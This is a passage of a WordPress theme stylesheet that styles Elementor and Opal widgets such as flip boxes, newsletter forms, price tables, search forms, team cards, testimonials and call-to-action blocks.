.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box__back {
  -webkit-transform: rotateX(0) rotateY(180deg);
  transform: rotateX(0) rotateY(180deg);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: rotateX(0) rotateY(-180deg);
  transform: rotateX(0) rotateY(-180deg);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box__back {
  -webkit-transform: rotateX(-180deg) rotateY(0);
  transform: rotateX(-180deg) rotateY(0);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: rotateX(180deg) rotateY(0);
  transform: rotateX(180deg) rotateY(0);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box__back {
  -webkit-transform: rotateX(180deg) rotateY(0);
  transform: rotateX(180deg) rotateY(0);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: rotateX(-180deg) rotateY(0);
  transform: rotateX(-180deg) rotateY(0);
}

.elementor-flip-box--effect-push .elementor-flip-box__front {
  -webkit-transform: none;
  transform: none;
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: translateX(100%) translateY(0);
  transform: translateX(100%) translateY(0);
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: translateX(-100%) translateY(0);
  transform: translateX(-100%) translateY(0);
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: translateX(0) translateY(-100%);
  transform: translateX(0) translateY(-100%);
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: translateX(0) translateY(100%);
  transform: translateX(0) translateY(100%);
}

.elementor-flip-box--effect-slide .elementor-flip-box,
.elementor-flip-box--effect-push .elementor-flip-box {
  overflow: hidden;
}

.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box__back,
.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box__back {
  -webkit-transform: none;
  transform: none;
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box__back,
.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box__back {
  -webkit-transform: translateX(-100%) translateY(0);
  transform: translateX(-100%) translateY(0);
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box__back,
.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box__back {
  -webkit-transform: translateX(100%) translateY(0);
  transform: translateX(100%) translateY(0);
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box__back,
.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box__back {
  -webkit-transform: translateX(0) translateY(100%);
  transform: translateX(0) translateY(100%);
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box__back,
.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box__back {
  -webkit-transform: translateX(0) translateY(-100%);
  transform: translateX(0) translateY(-100%);
}

.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box__front {
  -webkit-transition: opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  transition: opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.35s, width 0.1ms;
  transition: transform 0.7s, opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  z-index: 1;
  width: 100%;
}

.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box__front {
  width: 0;
  opacity: 0;
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
  -webkit-transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
  transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
  transition: transform 0.8s, opacity 0.7s 0.1s, width 0.1ms 0.7s;
  transition: transform 0.8s, opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
}

.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box__back {
  -webkit-transition: opacity 0.5s 0.2s, -webkit-transform 0.7s;
  transition: opacity 0.5s 0.2s, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.5s 0.2s;
  transition: transform 0.7s, opacity 0.5s 0.2s, -webkit-transform 0.7s;
  opacity: 0;
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
}

.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box__back {
  -webkit-transition: opacity 0.5s, -webkit-transform 0.7s;
  transition: opacity 0.5s, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.5s;
  transition: transform 0.7s, opacity 0.5s, -webkit-transform 0.7s;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box__back {
  opacity: 0;
}

.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box__back {
  opacity: 1;
}

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__front {
  display: none;
}

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__back {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .contactform-content {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .contactform-content {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .contactform-content {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.widget.widget_mc4wp_form_widget {
  margin-bottom: 0;
  padding-bottom: 0;
}

.mc4wp-form .widget-title p {
  font-size: 16px;
}

.mc4wp-form-fields {
  position: relative;
}
.mc4wp-form-fields .input-group {
  border-bottom: 1px solid #999;
}
.mc4wp-form-fields input[type="email"] {
  border: 0;
  background: transparent;
  padding-left: 0;
  padding-right: 0;
}
.mc4wp-form-fields input[type="submit"],
.mc4wp-form-fields button[type="submit"] {
  border: 0;
  height: 100%;
  padding-left: 0;
  padding-right: 0;
}
.mc4wp-form-fields input[type="submit"] .lable,
.mc4wp-form-fields button[type="submit"] .lable {
  display: none;
}
.mc4wp-form-fields input[type="submit"] .icon,
.mc4wp-form-fields button[type="submit"] .icon {
  position: relative;
  top: 3px;
}

.style-1 .mc4wp-form-fields input[type="email"] {
  border-color: #ccc;
  border-right: 0;
}

.style-1 .mc4wp-form-fields input[type="submit"] .lable,
.style-1 .mc4wp-form-fields button[type="submit"] .lable {
  display: block;
  color: #666;
  font-weight: 600;
}

.style-1 .mc4wp-form-fields input[type="submit"] .icon,
.style-1 .mc4wp-form-fields button[type="submit"] .icon {
  display: none;
}

.style-2 .mc4wp-form-fields input[type="submit"],
.style-2 .mc4wp-form-fields button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border: transparent;
  padding-right: 1.5em;
  z-index: 99;
}

.style-2 .mc4wp-form-fields input:-webkit-autofill + .input-group-btn input[type="submit"] .icon,
.style-2 .mc4wp-form-fields input:-webkit-autofill + .input-group-btn button[type="submit"] .icon,
.style-2 .mc4wp-form-fields input:autofill + .input-group-btn input[type="submit"] .icon,
.style-2 .mc4wp-form-fields input:autofill + .input-group-btn button[type="submit"] .icon {
  color: #666;
}

.style-3 .mc4wp-form-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.style-3 .mc4wp-form-fields p {
  position: relative;
}
.style-3 .mc4wp-form-fields p:first-child {
  padding-right: 10px;
}
.style-3 .mc4wp-form-fields p:first-child:after {
  font-family: FontAwesome;
  content: "\f003";
  position: absolute;
  right: 25px;
  top: 10px;
}

.style-3 .mc4wp-form-fields .input-group {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.style-3 .mc4wp-form-fields input {
  width: 100%;
  border-radius: inherit !important;
}

.style-3 .mc4wp-form-fields input[type="submit"],
.style-3 .mc4wp-form-fields button[type="submit"] {
  margin-top: 20px;
  margin-left: 0 !important;
  border-radius: inherit;
}
.style-3 .mc4wp-form-fields input[type="submit"] .lable,
.style-3 .mc4wp-form-fields button[type="submit"] .lable {
  display: block;
}
.style-3 .mc4wp-form-fields input[type="submit"] .icon,
.style-3 .mc4wp-form-fields button[type="submit"] .icon {
  display: none;
}

.colors-scheme-light .mc4wp-form-fields input[type="email"] {
  border-color: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.5) !important;
}
.colors-scheme-light .mc4wp-form-fields input[type="email"]:focus {
  border-color: rgba(255, 255, 255, 0.4) !important;
}

.elementor-widget-opal-button-contact7.elementor-align-left {
  text-align: left;
}

.elementor-widget-opal-button-contact7.elementor-align-center {
  text-align: center;
}

.elementor-widget-opal-button-contact7.elementor-align-right {
  text-align: right;
}

.elementor-widget-image-box .elementor-image-box-title {
  padding-top: 0;
}

.elementor-widget-image-box .elementor-image-box-img {
  position: relative;
}
.elementor-widget-image-box .elementor-image-box-img svg {
  display: block;
  margin: 0 auto;
}
.elementor-widget-image-box .elementor-image-box-img.testabc:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px dashed #aba5a5;
  border-radius: 100%;
  -webkit-transform: scale(1.4);
  transform: scale(1.4);
}

.elementor-widget-image-box.layout-v1 .elementor-image-box-wrapper {
  display: block;
  position: relative;
}
.elementor-widget-image-box.layout-v1 .elementor-image-box-wrapper .elementor-image-framed {
  float: left;
  margin: 30px 0 30px 30px;
}
.elementor-widget-image-box.layout-v1 .elementor-image-box-wrapper .elementor-image-box-title {
  padding: 30px;
}

.elementor-widget-image-box.layout-v1 .elementor-image-box-description {
  border-top: 1px solid #ddd;
  padding: 30px;
  text-align: left;
}

.elementor-widget-image-box.layout-v1 .elementor-image-box-button {
  text-align: left;
  padding-left: 30px;
  padding-bottom: 30px;
  display: block;
  text-transform: uppercase;
  font-size: 12px;
}

.form-style {
  color: #ffffff;
}
.form-style button[type="submit"] i {
  display: none;
}
.form-style .description {
  font-size: 14px;
  font-size: 0.875rem;
  padding: 30px 0;
}
.form-style .input-group {
  border: 0;
}
.form-style input[type="email"],
.form-style input[type="submit"],
.form-style button[type="submit"] {
  border-radius: 0;
  padding-left: 15px;
}
.form-style input[type="email"] {
  width: 100%;
  border-bottom: 1px solid;
  border-color: rgba(255, 255, 255, 0.2);
  padding-top: 12px;
  padding-bottom: 12px;
}
.form-style input[type="submit"],
.form-style button[type="submit"] {
  border: 0;
  font-weight: 400;
  font-size: 14px;
  font-size: 0.875rem;
  padding: 0 30px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
}
.form-style input[type="submit"]:hover,
.form-style button[type="submit"]:hover {
  opacity: 1;
}
.form-style button[type="submit"] i {
  display: inline-block;
}
.form-style.style1 input[type="email"] {
  border: 1px solid #ddd;
  background: #f6f6f6;
}
.form-style.style2 {
  color: #999;
}
.form-style.style2 .description {
  color: #ccc;
}
.form-style.style2 input[type="email"] {
  border: 1px solid #ddd;
  background: #f6f6f6;
}
.form-style.style2 input[type="submit"],
.form-style.style2 button[type="submit"] {
  position: relative;
  margin-top: 20px;
  width: 100%;
  height: 50px;
}
.form-style.style3 .description {
  display: none;
}
.form-style.style4 .description {
  display: none;
}
.form-style.style4 input[type="email"] {
  border: 1px solid #ddd;
  background: transparent;
}
.form-style.style4 input[type="submit"],
.form-style.style4 button[type="submit"] {
  background: transparent;
  color: #212121;
}
.form-style.style4 input[type="submit"]:hover,
.form-style.style4 button[type="submit"]:hover {
  background: #212121;
  color: #ffffff;
}

.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail .elementor-image-box-title {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 0 40px 35px;
}

.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header {
  padding: 25px 40px 20px;
  margin-bottom: 0;
}
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header .elementor-image-box-description {
  padding-bottom: 30px;
  margin-bottom: 15px;
}
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header a {
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 2px;
}
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header a:after {
  content: "\f178";
  font: normal normal normal 10px/1 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  margin-left: 5px;
}

.elementor-widget-opal-price-table {
  overflow: hidden;
}
.elementor-widget-opal-price-table .elementor-price-table__header {
  background-color: #ddd;
  padding: 25px;
  text-align: left;
}
.elementor-widget-opal-price-table .elementor-price-table__price {
  padding: 25px;
}
.elementor-widget-opal-price-table .elementor-price-table__price .elementor-price-table__integer-part {
  color: #ff4302;
  font-size: 36px;
  font-weight: 700;
  line-height: 20px;
}
.elementor-widget-opal-price-table:hover .elementor-price-table__heading,
.elementor-widget-opal-price-table:hover .elementor-price-table__subheading,
.elementor-widget-opal-price-table:hover .elementor-price-table__period,
.elementor-widget-opal-price-table:hover .elementor-price-table__sub_period {
  color: #fff;
  opacity: 0.7;
  -ms-opacity: 0.7;
  -o-opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
  filter: alpha(opacity=70);
}
.elementor-widget-opal-price-table:hover .elementor-price-table__features-list,
.elementor-widget-opal-price-table:hover .elementor-price-table__price {
  color: #fff;
}
.elementor-widget-opal-price-table:hover .elementor-price-table__price {
  border-color: rgba(255, 255, 255, 0.3);
}
.elementor-widget-opal-price-table:hover .elementor-price-table__button {
  border-color: #212121 !important;
  background-color: transparent !important;
  color: #fff !important;
}
.elementor-widget-opal-price-table .elementor-price-table__price {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.elementor-widget-opal-price-table .elementor-price-table__features-list {
  list-style: none;
  margin-bottom: 0;
  padding: 0px 25px 25px;
}
.elementor-widget-opal-price-table .elementor-price-table__features-list li {
  padding: 25px 0;
}
.elementor-widget-opal-price-table .elementor-price-table__feature-inner {
  position: relative;
  padding-left: 30px;
}
.elementor-widget-opal-price-table .elementor-price-table__feature-inner i {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.elementor-widget-opal-price-table .elementor-price-table__button {
  display: block;
}
.elementor-widget-opal-price-table .elementor-price-table__period {
  margin-bottom: 18px;
}
.elementor-widget-opal-price-table .elementor-price-table__heading {
  margin-bottom: 5px;
}
.elementor-widget-opal-price-table .elementor-price-table__ribbon {
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.elementor-widget-opal-price-table .elementor-price-table__ribbon.elementor-ribbon-right .elementor-price-table__ribbon-inner {
  -webkit-transform: translateY(-50%) translateX(50%) translateX(-50px) rotate(45deg) !important;
  transform: translateY(-50%) translateX(50%) translateX(-50px) rotate(45deg) !important;
}

.elementor-progress-bar {
  height: 100%;
}

.elementor-progress-outside .elementor-progress-percentage {
  float: right;
  padding-right: 0;
}

.elementor-progress-outside .elementor-progress-bar {
  position: relative;
}
.elementor-progress-outside .elementor-progress-bar:after {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  content: "";
  width: 12px;
  height: 12px;
  border: 3px solid #212121;
}

.elementor-search-form input[type="search"],
.elementor-search-form button {
  margin: 0;
  border: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
  background: none;
  line-height: 1;
  min-width: 0;
  font-size: 15px;
  -webkit-appearance: none;
}

.elementor-search-form input[type="search"]:focus,
.elementor-search-form button:focus {
  outline: 0;
  color: inherit;
}

.elementor-search-form button {
  background-color: #818a91;
  font-size: 16px;
  color: #fff;
  border-radius: 0;
}

.elementor-search-form__container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  overflow: hidden;
  border: 0 solid transparent;
  min-height: 50px;
}

.elementor-search-form__container:not(.elementor-search-form--full-screen) {
  background: #eceeef;
}

.elementor-search-form__input {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  color: #55595c;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}

.elementor-search-form__input::-webkit-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 0.6;
}

.elementor-search-form__input:-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 0.6;
}

.elementor-search-form__input::-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 0.6;
}

.elementor-search-form__input::placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 0.6;
}

.elementor-search-form__submit {
  color: #fff;
  -webkit-transition: color 0.2s, background 0.2s;
  transition: color 0.2s, background 0.2s;
}

.elementor-search-form--button-type-text .elementor-search-form__submit {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.elementor-search-form--skin-minimal .elementor-search-form__icon {
  opacity: 0.6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  color: #55595c;
}

.elementor-search-form--skin-full_screen .elementor-search-form input[type="search"].elementor-search-form__input {
  font-size: 40px;
  text-align: center;
  border-style: solid;
  border-width: 0 0 1px 0;
  border-color: #fff;
  line-height: 1.5;
  color: #fff;
  padding-bottom: 10px;
}

.elementor-search-form--skin-full_screen .elementor-search-form__toggle {
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: #494c4f;
}

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i {
  position: relative;
  display: block;
  border: solid 0;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  width: 40px;
  height: 40px;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 0px;
}

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 0.55em;
}

.elementor-search-form--skin-full_screen .elementor-search-form__container {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100vh;
  padding: 0 15%;
  background-color: rgba(0, 0, 0, 0.8);
}

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) {
  overflow: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button {
  display: none;
}

.elementor-teams-wrapper {
  position: relative;
}
.elementor-teams-wrapper:hover .socials a {
  -webkit-transform: scale(1) skew(0);
  transform: scale(1) skew(0);
}
.elementor-teams-wrapper .elementor-team-socials {
  position: absolute;
  top: 20px;
  right: 20px;
}
.elementor-teams-wrapper .socials {
  margin: 0;
  padding: 0;
  list-style: none;
}
.elementor-teams-wrapper .socials a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  background: #ffffff;
  color: #212121;
  border-radius: 100%;
  display: block;
  margin: 5px;
  -webkit-transform: scale(0) skew(-45deg);
  transform: scale(0) skew(-45deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-teams-wrapper .socials a {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-teams-wrapper .elementor-team-image {
  margin-bottom: 1.3rem;
}
.elementor-teams-wrapper .elementor-team-image a,
.elementor-teams-wrapper .elementor-team-image img {
  display: block;
}
.elementor-teams-wrapper.style-2 {
  background: #ffffff;
  padding: 30px;
}
.elementor-teams-wrapper.style-2 .elementor-team-image {
  border: 20px solid #ffffff;
  border-radius: 100%;
}
.elementor-teams-wrapper.style-2 .elementor-team-image img {
  border-radius: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.elementor-teams-wrapper.style-2 .elementor-team-socials {
  left: 20px;
}
.elementor-teams-wrapper.style-2 .elementor-team-job {
  position: absolute;
  top: 15px;
  right: 15px;
}
.elementor-teams-wrapper.style-2:hover .elementor-team-image img {
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.elementor-widget-opal-testimonials .column-item {
  margin-bottom: 1rem;
}

.elementor-widget-opal-testimonials .elementor-testimonial-meta-inner {
  display: block;
}

.elementor-widget-opal-testimonials .elementor-testimonial-image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.elementor-widget-opal-testimonials .elementor-testimonial-image img {
  margin-bottom: 0.5rem;
}

.elementor-widget-opal-testimonials .elementor-testimonial-content {
  margin-bottom: 1.5rem;
  text-align: left;
}

.elementor-widget-opal-testimonials .elementor-testimonial-job {
  display: inline-block;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before {
  content: "“";
  font-size: 100px;
  display: block;
  color: #ffce61;
  line-height: 100px;
  vertical-align: middle;
  font-family: "Arial";
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center {
  overflow: visible;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .elementor-testimonial-image {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .elementor-testimonial-content {
  text-align: center;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .elementor-testimonial-details {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-image {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-content {
  text-align: right;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-details {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2:before {
  content: "“";
  font-size: 100px;
  color: #ffce61;
  line-height: 30px;
  vertical-align: middle;
  display: none;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3.elementor-testimonial-text-align-center .elementor-testimonial-image {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3.elementor-testimonial-text-align-center .elementor-testimonial-image:before {
  right: 0;
  margin: auto;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3.elementor-testimonial-text-align-right .elementor-testimonial-image {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3.elementor-testimonial-text-align-right .elementor-testimonial-image:before {
  right: 0;
  left: auto;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content {
  margin-bottom: 2.5rem;
}

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-image {
  padding-top: 2rem;
  margin-bottom: 1.3rem;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-image:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 2rem;
  height: 1px;
}

.elementor-bg-transform .elementor-bg {
  will-change: transform;
}

.elementor-bg-transform-zoom-in:hover .elementor-bg {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.elementor-bg-transform-zoom-out .elementor-bg {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.elementor-bg-transform-zoom-out:hover .elementor-bg {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-bg-transform-move-left .elementor-bg {
  -webkit-transform: scale(1.2) translateX(8%);
  transform: scale(1.2) translateX(8%);
}

.elementor-bg-transform-move-left:hover .elementor-bg {
  -webkit-transform: scale(1.2) translateX(-8%);
  transform: scale(1.2) translateX(-8%);
}

.elementor-bg-transform-move-right .elementor-bg {
  -webkit-transform: scale(1.2) translateX(-8%);
  transform: scale(1.2) translateX(-8%);
}

.elementor-bg-transform-move-right:hover .elementor-bg {
  -webkit-transform: scale(1.2) translateX(8%);
  transform: scale(1.2) translateX(8%);
}

.elementor-bg-transform-move-up .elementor-bg {
  -webkit-transform: scale(1.2) translateY(8%);
  transform: scale(1.2) translateY(8%);
}

.elementor-bg-transform-move-up:hover .elementor-bg {
  -webkit-transform: scale(1.2) translateY(-8%);
  transform: scale(1.2) translateY(-8%);
}

.elementor-bg-transform-move-down .elementor-bg {
  -webkit-transform: scale(1.2) translateY(-8%);
  transform: scale(1.2) translateY(-8%);
}

.elementor-bg-transform-move-down:hover .elementor-bg {
  -webkit-transform: scale(1.2) translateY(8%);
  transform: scale(1.2) translateY(8%);
}

.elementor-widget-call-to-action .elementor-widget-container {
  overflow: hidden;
}

.elementor-cta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%;
}

.elementor-cta--skin-classic .elementor-cta__content {
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
  background-color: #f7f7f7;
}

.elementor-cta--skin-classic .elementor-cta__content-item {
  color: #55595c;
  border-color: #55595c;
}
.elementor-cta--skin-classic .elementor-cta__content-item .elementor-icon {
  color: #55595c;
  border-color: #55595c;
}

.elementor-cta--skin-classic .elementor-cta__button.elementor-button {
  color: #55595c;
  border-color: #55595c;
}

.elementor-cta--skin-cover .elementor-cta {
  display: block;
}

.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
}

.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px;
}

.elementor-cta--skin-cover .elementor-cta__content-item {
  color: #fff;
  border-color: #fff;
}
.elementor-cta--skin-cover .elementor-cta__content-item .elementor-icon {
  color: #fff;
  border-color: #fff;
}

.elementor-cta--skin-cover .elementor-cta__button.elementor-button {
  color: white;
  border-color: white;
}

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%;
}

.elementor-cta--layout-image-left .elementor-cta,
.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper,
.elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%;
}

.elementor-cta--layout-image-left .elementor-cta__content,
.elementor-cta--layout-image-right .elementor-cta__content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.elementor-cta--layout-image-left .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.elementor-cta--layout-image-right .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.elementor-cta__bg,
.elementor-cta__bg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden;
}

.elementor-cta__bg {
  background-size: cover;
  background-position: center;
  z-index: 1;
}

.elementor-cta__bg-overlay {
  z-index: 2;
}

.elementor-cta__button.elementor-button {
  cursor: pointer;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  border: solid 2px white;
  background: transparent;
}
.elementor-cta__button.elementor-button:hover {
  background: transparent;
  text-decoration: none;
}

.elementor-cta__title {
  font-size: 23px;
}

.elementor-cta__content {
  z-index: 2;
  overflow: hidden;
  display: -webkit-box;
